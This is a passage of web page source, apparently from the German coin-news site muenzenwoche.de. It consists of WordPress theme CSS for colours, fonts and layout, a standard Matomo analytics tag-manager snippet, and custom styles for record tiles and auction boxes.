    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

